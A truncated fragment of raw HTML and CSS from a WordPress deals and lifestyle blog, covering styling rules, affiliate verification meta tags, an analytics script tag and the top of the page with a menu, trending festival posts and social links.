	border-top: none;
}
.tp-faq p {
	margin-bottom: 0px;
}
.txt-img {
	    margin-right: -220px;
    z-index: 1;
}
.elementor-widget-wrap>.txt-img {
    width: auto;
}
.ribbon-rt {
    position: absolute;
    top: 0px;
    right: 0px;
    width: 35% !important;
    border-width: 30px 0px 0px 0px;
    border-style: solid;
}
.rrtblu {
  border-color: #2ca3a5;
}
.rrtgre {
	border-color: #2C915C;
}
.rrtgry {
	border-color: #010331;
}
.rrtpur {
	border-color: #B077AE;
}
.rrtbro {
	border-color: #B77E54;
}
.rrtpin {
	border-color: #9C2C24;
}
.rrtbue {
	border-color: #083775;
}
.rrtrd {
	border-color: #EA272E;
}
.rrtyel {
	border-color: #B58502;
}
.rrtren {
	border-color: #468F26;
}
.elementor-tabs-wrapper {
    background-color: #D5D8DC;
    width: 80%;
    margin: auto;
	  margin-bottom: 20px;
	  border-radius: 50px;
}
#elementor-tab-content-1361, #elementor-tab-content-1362, #elementor-tab-content-1363, #elementor-tab-content-1364,
#elementor-tab-content-1365 {
    border-top: 1px solid #D5D8DC;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
    border-bottom-style: none;
    color: #ff4364;
}
article.l-post.grid-post.grid-base-post:hover {
    transform: scale(1.02);
}
article.l-post.grid-post.grid-base-post {
	  transition: transform 0.3s ease;
}
.sm-tab article.l-post.grid-post.grid-base-post {
    border: 1px solid #D5D8DC;
}
.sm-tab .l-post .content {
    position: relative;
    padding: 0px 15px 15px;
}
.sm-tab #elementor-tab-content-1366 {
    border-top: 1px solid #D5D8DC;
}
.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}
.theiaStickySidebar 
.custom-html-widget {
	    text-align: center;
}
.p-left {
/*   font-size: 24px; */
  position: relative;
  animation: moveText 20s linear infinite;
}

@keyframes moveText {
  0% {
    left: 0;
  }
  50% {
    left: 950px; /* Change this value to set how far it moves */
  }
  100% {
    left: 0;
  }
}
@media(max-width: 650px){
.tb {
    height: 65px;
}
	.p-left {
/*   font-size: 24px; */
  position: relative;
  animation: moveText 1s linear infinite;
}
	@keyframes moveText {
  0% {
    left: 0;
  }
  50% {
    left: 30px; /* Change this value to set how far it moves */
  }
  100% {
    left: 0;
  }
}
}
.star_01{
	margin-bottom: 6px !important;
}
p a {
	color: #003cca;
}

.table-container {
	width: 100%;
	margin: auto;
	overflow-x: auto; /* Enables horizontal scroll */
}
.table-container table {
	width: 100%;
	border-collapse: collapse;
	margin: 20px 0;
}
.table-container th, .table-container td {
	padding: 10px;
	border: 1px solid #ddd;
	text-align: left;
}
.table-container th {
	background: #2c915c;
	color: white;
}
table {
    width: 100%;
}

#spanish-section, #french-section, #korean-section, #default-section{
	text-align:-webkit-center;
}
#spanish-section1, #french-section1, #korean-section1, #default-section1{
	text-align:-webkit-center;
}
.car-pdcus figure {
    margin: 8px !important;
}
div ul{
	    list-style: disc;
}
p .button{
    border: 1px solid #000;
    border-radius: 31px;
    padding: 8px 20px;
    display: inline-block;
    color: #004af8;
}
p .button:hover{
    background:#000000;
	  color: #fff;
}
.brand-rating {
    border: 2px solid #304ffe;
    border-radius: 60px;
    height: 80px;
    width: 80px !important;
    padding-top: 24px;
    margin: 0px auto;
}
.cd-w > div {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    border-radius: 6px;
}
.sa_hover_container h3 {
    overflow: hidden;
}
.owl-carousel .owl-item img {
    display: flex!important;
}
/* samsung page css */
  .scrolling-container {
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    background: #f0f0f0;
    border: 1px solid #ccc;
    padding: 10px 0;
    position: relative;
  }

  .scrolling-track {
    display: inline-block;
    white-space: nowrap;
    animation: scroll-left 50s linear infinite;
  }

  .scrolling-text {
    display: inline-block;
    padding: 0 0px; 
    font-size: 18px;
    color: #333;
  }

  @keyframes scroll-left {
    0% {
      transform: translateX(0);
    }
    100% {
      transform: translateX(-50%);
    }
  }

    .card {
      width: 100%;
      background-color: #f8f9fa;
      border-radius: 10px;
      padding: 10px;
      text-align: center;
      box-shadow: 0 2px 5px rgba(0,0,0,0.1);
      font-family: Arial, sans-serif;
    }

    .card h3 {
      margin: 10px 0;
      font-size: 16px;
      font-weight: bold;
			height: 22px;
    }

    .card img {
      width: 90%;
      height: auto;
      object-fit: contain;
      margin: 10px 0;
    }

    .card button {
      background-color: #002bb8;
      color: white;
      border: none;
      border-radius: 8px;
      font-size: 14px;
      cursor: pointer;
      width: 100%;
    }

.card button:hover {
  background-color: #001f8a;
}

@media only screen and (max-width:600px) {
	.rev-col > .elementor-container {
		display: flex;
		flex-direction: column-reverse;
	}
}

/* slider css */
.body-div {
  display: flex;
  justify-content: center;
  align-items: center;
}

.testimonial-card {
  background: #fff;
  border-radius: 12px;
  padding: 24px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.06);
  width: 90%;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
}


.testimonial-card h3 {
  margin-bottom: 12px;
  color: #1f2937;
  font-size: 18px;
}

.testimonial-text {
  color: #4b5563;
  line-height: 1.6;
  margin-bottom: 20px;
}

.testimonial-footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.user-info {
  display: flex;
  align-items: center;
  gap: 10px;
}

.user-img {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  object-fit: cover;
}

.user-info h4 {
  margin: 0;
  font-size: 16px;
  color: #111827;
}

.user-info span {
  font-size: 13px;
  color: #6b7280;
}

.rating {
  text-align: right;
}

.rating strong {
  font-size: 16px;
  color: #f59e0b;
}

.rating span {
  display: block;
  font-size: 12px;
  color: #6b7280;
}		</style>
		
	<meta name="verify-admitad" content="51430e4bea" />
	<meta name="verify-admitad" content="f61e1c1a01" />
	<meta name='webgains-site-verification' content='tisfetwj' />
	<meta name="google" value="notranslate">


	<style type="text/css">
		.contentak {
			position: fixed;
			top: 50%;
			left: 50%;
			transform: translate(-50%, -50%);
			width: 500px;
			height: 200px;
			text-align: center;
			background-color: transparent;
			box-sizing: border-box;
			padding: 10px;
			z-index: 100;
			display: none;
			/*to hide popup initially*/
		}
	</style>
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="531e70cfa176673300fe2bbc-text/javascript"></script>
<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
/*# sourceURL=https://savewithnerds.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css */
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://savewithnerds.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://savewithnerds.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.5' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-14268 single-format-standard wp-theme-smart-mag sp-easy-accordion-enabled translatepress-en_US smart-mag right-sidebar post-layout-modern post-cat-574 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-7">
<!-- START div containing the popup AK-->
	<div data-rocket-location-hash="ad59c261c2309299f16abbf92b448479" class="contentak"></div>
	 <!-- <a href="aHR0cHM6Ly9nby5za2ltcmVzb3VyY2VzLmNvbT9pZD0yMjQ0NTJYMTcwNjIxOSZ4cz0xJnVybD1odHRwOi8vcHJldHR5bGl0dGxldGhpbmcudXMmc3JlZj1pZGVh" target="_blank">Click on this !</a>   -->
<!-- END div containing the popup AK-->
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WT2SNP6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	


<div data-rocket-location-hash="82879c4924e5c9a5944e6507245c4d33" class="main-wrap">
	
	
<div data-rocket-location-hash="e8e2f7935500093b08671536803b54ae" class="off-canvas-backdrop"></div>
<div data-rocket-location-hash="c28b05779d8357cb4b0a878ebe4b7650" class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div data-rocket-location-hash="1fd564dfa29522419af763932854a2ee" class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" width="164" height="46" alt="Savewithnerds"/>		</div>
	</div>

	<div data-rocket-location-hash="a4166b6636c5cc7fac852866947f33ec" class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/sea-witch-festival/" class="image-link media-ratio ar-bunyad-thumb" title="Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Sea Witch Festival" sizes="(max-width: 110px) 100vw, 110px" title="Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights" decoding="async" fetchpriority="high" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/sea-witch-festival/">Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/remembrance-sunday/" class="image-link media-ratio ar-bunyad-thumb" title="Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Remembrance Sunday" sizes="(max-width: 110px) 100vw, 110px" title="Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/remembrance-sunday/">Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/fete-des-vendanges-a-montmartre/" class="image-link media-ratio ar-bunyad-thumb" title="Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Fête des Vendanges à Montmartre" sizes="(max-width: 110px) 100vw, 110px" title="Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/fete-des-vendanges-a-montmartre/">Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Savewithnerds/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/savewithnerds/" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/savewithnerds_/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div data-rocket-location-hash="20dca37579c33f1be21df251f32a949a" class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
 	<div data-rocket-location-hash="6789b2c9fa8f82af8ddac6014f1ba62e" class="tb">
		<p class="p-left">Explore the best deals on <a href="https://savewithnerds.com/marks-and-spencers/" >Marks & Spencer | Limited Period Offer</a></p>
	</div>
	
	<div data-rocket-location-hash="6404f462afebca062c18fe8a64526289" class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Savewithnerds/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/savewithnerds/" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/savewithnerds_/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/savewithnerds/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://savewithnerds.com/" title="Savewithnerds" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" class="logo-image" alt="Savewithnerds" width="328" height="92" />
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#auth-modal" class="auth-link ">
		
			</a>


<span class="h-date">
	Sunday, January 18</span>				</div>

						
		</div>
	</div>

	
	<div data-rocket-location-hash="aeaa5e4b84be484b4051fe23a6f3f31f" class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
